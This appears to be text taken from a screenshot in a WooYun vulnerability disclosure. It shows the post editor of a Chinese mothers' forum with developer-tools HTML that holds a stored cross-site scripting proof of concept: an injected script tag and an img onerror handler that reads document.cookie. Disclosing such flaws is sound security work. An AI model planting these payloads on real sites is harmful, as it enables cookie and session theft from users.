 www.okii.com/editpost.action?topicid=121857&postid=2596583&page=1
应用 建议网站 从 IE 中导入
您所在的位置 首页>妈妈论坛>编辑帖子
用户名 okii_2707738
标题 12313
正文
tr 884px × 104px
Elements Console Sources Network Timeline Profiles Resources Security Audits
<head>…</head>
<body class="ke-content">
<script src="http://www.baidu.com"></script>
<img onerror="console.log(document.cookie)" src="x">
</body>
</html>
</iframe>
<textarea class="ke-edit-textarea" hidefocus="true" style="width: 100%; height: 291px; display: none;"></textarea
</div>
<div class="ke-statusbar">…</div>
</div>
<textarea name="message" id="message" cols="90" rows="20" style="width: 750px; height: 330px; display: none;"><img/on
<div style="background:#f6f6f6;width:750px;;height:45px;border-left:1px #cccccc solid;border-right:1px #cccccc solid;
</td>
www.wooyun.org